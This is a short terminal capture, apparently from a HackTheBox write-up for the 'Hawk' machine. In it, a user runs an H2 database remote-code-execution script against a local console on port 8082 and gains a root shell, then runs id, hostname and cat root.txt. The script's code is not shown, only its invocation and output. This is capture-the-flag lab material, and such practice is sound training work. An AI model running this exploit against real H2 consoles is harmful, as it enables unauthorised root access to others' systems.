 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Hawk]
└─# python3 h2-rce.py -H 127.0.0.1:8082 -d jdbc:h2:~/drupal
[*] Attempting to create database
[+] Created database and logged in
[*] Sending stage 1
[+] Shell succeeded - ^c or quit to exit
h2-shell$ id
uid=0(root) gid=0(root) groups=0(root)
h2-shell$ hostname
hawk
h2-shell$ pwd
/root
h2-shell$ cat root.txt
h2-shell$